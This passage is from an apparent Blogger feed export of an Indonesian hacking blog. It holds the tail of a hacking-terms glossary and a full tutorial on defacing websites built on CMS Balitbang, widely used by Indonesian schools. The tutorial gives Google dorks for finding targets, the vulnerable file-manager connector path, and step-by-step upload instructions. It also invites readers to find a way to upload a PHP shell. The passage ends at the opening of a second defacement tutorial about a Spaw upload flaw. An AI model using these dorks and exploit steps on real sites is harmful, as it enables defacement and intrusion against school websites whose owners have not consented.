ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: 